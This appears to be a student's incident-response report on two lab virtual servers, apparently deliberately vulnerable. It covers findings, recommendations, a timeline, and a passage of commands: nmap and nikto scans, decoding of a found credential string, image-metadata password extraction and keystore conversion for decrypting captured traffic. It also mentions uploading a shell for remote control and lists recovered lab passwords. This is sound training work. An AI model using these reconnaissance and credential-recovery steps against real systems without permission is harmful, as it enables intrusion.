
CETM45 ASSIGNMENT 2
Project Title: Breach and Incident Response
Name of Author: Istvan Franko
Organisation: Franko Trade
Incident number: IN000326
IR Company: Initech
Background
The commissioning company, Initech, detected IT breaches within their premises. Initech Cyber Consulting LLP, a professionally competent internal partner, was asked to investigate the breach. Under the leadership of two employees of the said company, Bill Lumbergh and Peter Gibbons investigated the violation.
Lumbergh and Gibbons found that it was not outside knowledgeable hackers who attacked, but internal employees, but their work was not completed. No professional Breach Incident Response has been prepared and events have not been documented. Franko Trade has been asked to fill these gaps. Copies of two servers in OVA format were handed over to our company, which were also examined by Lumbergh and Gibbons and these virtual servers have not been used since their examination.
The purpose of this response is to locate violations, record them, and document them if further investigations are needed. In addition to the fact-finding, other objectives are to rectify the errors identified and to make recommendations for immediate, medium-term and long-term action to prevent a similar breach from occurring in the future.
Findings
Our investigations revealed significant negligence in both violations. Both can be said to have left password reminders for themselves in different files. These reminders were stored partially encrypted, but a significant portion of them were accessible unencrypted. Encrypted reminders were also encoded in such a simple way that they could be instantly decoded using any of the online websites. The problems identified are described separately below.
It is important to state that the level of violations detected does not currently exceed the level of immediate reporting to the ICO or NCSC, as these were only internal violations that provide an opportunity for an external attack.
Breach 1
• At the start of the investigation, all communication ports were open, so we had access to any related services.
• The default web page was accessed through the open port 80, the source code of which contained an encrypted password for Peter Gibbons user for the ImpressCMS content management system.
• Among the free downloadable images was one made of Bill Lumbergh and his password could be found in the commentary on the image without coding.
• With the Gibbons password we obtained, we accessed his email account, which contained a download link for a security key that anyone could download.
• Among the open articles of the CMS system was a link to an SSH recorded data set that also tested a secure connection, as well as the access password of another service.
• The above two downloadable files could be used to decode the recorded network communication data, which included an additional URL and password.
• Using the obtained addresses and passwords, it was possible to upload and run malicious files that could take full control of the attacked machine.
Breach 2.1
• In this case, initially only one port was left open, but subsequent logins opened open additional ports.
• Peter Gibbons also left a password reminder for himself in the welcome text.
• Logging in with a password started the Apache server providing WEB services.
• A web store was installed on the WEB server, the database of which was not assigned a password, so the data in it was easily accessible, including the passwords stored in them.
• There was also a reminder for Milton user in a welcome text, given as a geographical coordinate. As well as the answer to the subsequent security question, it was easy to find the system files.
• With the obtained passwords, it was possible to log in to the web store as an administrator and upload a malicious shell script to redirect the communication to the attacking computer and take over the unlimited control over the attacked machine.
Recommendations
Since all the evidence has been recorded and the response is complete, the first step is to remove the password reminders found to prevent further malicious attacks. Stakeholders should be notified of any errors detected so that they do not recur in the near future, and should be asked to change their passwords immediately. The two computers should be immediately scanned and locked for unused ports, services, and deleted unnecessary content. An immediate password and data management instruction must be provided or, if one already exists, it must be followed.
As a medium-term need, a review of the company’s other IT assets should be provided to avoid similar situations. All employees of the company should be informed about what has happened in general terms and drawn attention to the increased adherence to cyber security.
Among the long-term tasks, the following should be taken care of. Develop a detailed data management policy keeping in mind the relevant standards, such as ISO / IEC 27001: 2013 or PASS 555, and the well-known GDPR. Other recommended standards are ISO / IEC 27032 on cyber security management or ISP / IEC27031: 2011 on business companies (Cyber Security Standards | IT Governance UK, 2020). Once the detailed regulation has been established, a responsible person must be appointed whose duties are to describe and comply with the regulation and to keep it up to date. Regular training and examinations must be organized for all employees who come into contact with any data covered by the regulations. A strategy for regular review, training and updating of IT tools and professionals needs to be developed.
Appendices
This chapter provides documentation of violations and information about them.
Examine a source of evidence
During the investigation of the violations, the irregularities found were not removed, this is one of the first steps to follow. From a safety standpoint, it would be in the best interest of companies to remove or repair as soon as possible, but professional expectations and rules do not allow this. The main purpose of any such investigation is to explore and capture evidence. It should also be ensured that any subsequent investigations can be repeated and that the same evidence can be collected again.
The evidence gathered not only records the violation itself, but also shows its location, the date of the last modification, and the identity of the alleged perpetrator. It is important that this answer is not suitable for determining the exact identity of the perpetrators, only name presumptive individuals. The identity of the exact perpetrators is only possible through personal interviews, confrontations and the gathering of additional evidence. If the violations turn out to be intentional damage and the value of the damage caused exceeds the criminal value, further investigation is the responsibility of the investigating authorities, but this task is facilitated by the professional preparation of this document.
Handling of evidence
All excavations were only recorded as screenshots, or copies of complete files were made and stored on the computer used for the excavation. In some cases, it was necessary to change the contents of the files to proceed. In these cases, both the original and the modified content were recorded as content. From these, the original state can be restored at any time to repeat the test.
The client did not request that the evidence found be saved individually and attached as an attachment, therefore, all recorded images have been embedded in this document, but can be saved individually from here at any time. One-to-one handling makes it easier to navigate because you don't have to search through the files attached.
Timelines
In this chapter, we list the violations in chronological order. Therefore, only those for which the date of creation or modification could be determined can be found here. Some events that could not be assigned to a date can only be found in the Analysis Details section.
Breach 1
· bill.png image last modified at 04th June 2016 contains a password as a comment: coffeestains
· email ‘Thanks for purchase….‘ from ImpressCMS admin sent at 04th June 2016 14:40 and contains an URL to download a SSL key
· a post created by Peter Gibbons at 04th June 2016 21:37, ‘SSL Implementation test capture’ includes a password and an URL to a captured data file
· main website last modified at 06th June 2016 contains decoded string about an username and password
Breach 2.1
· sshd_config file modified at 15th June 2016, it allows after Peter’s login to run startme file and it started Apache server and also opened port 80
· /usr/bin/startme file open apache server modified at 15th June 2016
· oscommerce site created by Milton at 15th June 2016 and its database has a root user without password, so easy to get admin password from database
· Message of the day file /etc/motd includes a suggestion for password as coordinates of Houston modified at 25th June 2016
· /etc/issue.net file includes a reminder for ’inthesource’ password modified at 28th June 2016
· /etc/sudoers file modified by root at 28th June 2016 and allows /usr/sbin/tcpdump file to run without password
· /usr/local/bin/cd.py file modified by Milton at 29th June 2016 includes an answer ’mine’ to a security question
Analysis Details
Both virtual servers submitted for testing were connected to a common network via the Ethernet port to a virtual machine used for testing. The computer used for the test was running a pre-installed version of kali-linux-2020-1-vmware-amd64-7z (Kali Linux, 2020), using VMware Workstation 15 Pro, version 15.5.2 biuld-15785246 (Download VMware Workstation Pro, 2020), because the installable versions of Kali Linux could not be installed due to installation errors, see Fig. 1. Other accessories had to be installed manually for this finished AMD version, but these are specified below.

Figure 1, VMware Virtual machine with breaches and Kali Linux
Before starting the tests, all components of Kali Linux were updated:
sudo apt-get update
sudo apt-get upgrade
Breach 1
To reduce the typing time for frequently repeated commands, a Bash Script file has been created, see Fig. 2-4, and has been given executable privileges:
chmod +x Breach1_menu.sh

Figure 2, Breach1_menu.sh bash script

Figure 3, run Breach1_menu.sh

Figure 4, Breach1_menu.sh
To set the IP address of the Ethernet port and to list ports on the remote machine and save them to a file, see Fig. 5-6:
sudo ifconfig eth0 192.168.110.141 netmask 255.255.255.0
sudo nmap -Pn -n -sS 192.168.110.140 --top-ports 100 -v --open -oA target_$(date "+%Y-%m-%d")

Figure 5, set IP address

Figure 6, saved files.
The listed ports were open, so it was possible to connect to port 80 via the IP address, see Fig. 7.

Figure 7, port 80 open.
Open IP address in Firefox browser and inspect source code, see Fig. 8.

Figure 8, default website and its source code.
Decode found string twice, see Fig. 9:
echo "Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo" | base64 -d | base64 -d

Figure 9, decoding found script.
Decoded content: pgibbons:damnitfeel$goodtobeagang$ta
Find Web Server Vulnerabilities with Nikto Scanner and save to file, see Fig 10:
sudo nikto -o nikto_$(date "+%Y-%m-%d").html -Format htm -h 192.168.110.140

Figure 10, Web Server Vulnerabilities.
Download all pictures from found http://192.168.110.140/images/ URL, see Fig. 11-12.

Figure 11, downloadable images.

Figure 12, downloaded images.
To examine the images, the exiftool application had to be installed, and then the downloaded images were examined, see Fig. 13:
sudo apt-get install libimage-exiftool-perl
cd /home/kali/Downloads/
exiftool * | grep -i -e 'bill.png' -e 'Comment'

Figure 13, bill.png image details.
bill.png image created at 04-06-2016 contains comment: coffeestains
Open Employee Portal (Click to image on main site), see Fig. 14.
Figure 14, Employee Portal.
Login with P. Gibbons username and password, see Fig. 15-16.

Figure 15, Employee Portal.
Figure 16, Employee Portal.
Read emails, see Fig. 17.

Figure 17, Email inbox.
3rd email includes an URL to SSL key, see Fig. 18.

Figure 18, 3rd Email.
Search ‘ssl’ keywords in CMS portal, see Fig 19.

Figure 19, Search in portal.
Found a post what includes an URL and a password, see Fig. 20.

Figure 20, Found URL and password.
Password: tomcat
Download key (192.168.110.140/.keystore) and
SSL capture file (http://192.168.110.140/impresscms/_SSL_test_phase1.pcap)
and copy to home folder to store original ones, see Fig. 21.

Figure 21, saved files.
Convert SSL key to PKCS12 format to use in Wireshark, see Fig. 22-23:
sudo keytool -list -v -keystore keystore
keytool -v -importkeystore -srckeystore keystore -srcalias tomcat -destkeystore myp12file.p12 -deststoretype PKCS12

Figure 22, key content.

Figure 23, key convert.
Check converted SSL key, see Fig. 24:
openssl pkcs12 -in myp12file.p12 -nocerts -nodes

Figure 24, check new key.
Add SSL P12 file to Wireshark and investigate Capture file, see Fig. 25-26.
